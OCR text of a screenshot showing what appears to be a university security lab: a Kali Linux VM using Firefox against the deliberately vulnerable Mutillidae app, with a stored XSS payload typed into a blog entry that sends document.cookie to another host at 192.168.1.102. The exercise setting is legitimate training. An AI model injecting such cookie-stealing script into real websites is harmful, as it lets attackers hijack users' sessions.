 Mail -
vSpher
EH21-
EH21-
EH21-
Applie
Google
vsphereteaching.scem.westernsydney.edu.au/ui/webconsole.html?vmId=vm-7015&vmName=EH21-Kal-...
Apps
SG
The Global Study A...
Global Study Award...
Macquarie Universi...
Search Console - Ri...
Online Image Com...
»
Reading list
EH21-Kal-19636740
Enforce US Keyboard Layout
View Fullscreen
Send Ctrl+Alt+Delete
Mozilla Firefox
kali@kali: ~
01:26 AM
Mozilla Firefox
192.168.1.103/mutillidae/
Preferences
192.168.1.103/mutillidae/index.php?page=add-to-your-blo
67%
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
»
Home
Login/Register
Toggle Hints
Toggle Security
Reset DB
View Log
View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
Welcome To The Blog
Back
Add New Blog Entry
View Blogs
Add blog for anonymous
Note: <b>,</b>,<i>,</i>,<u> and </u> are now allowed in blog entries
Another one!
<script> new Image().src="http://192.168.1.102/a.gif?" +
document.cookie </script>
Save Blog Entry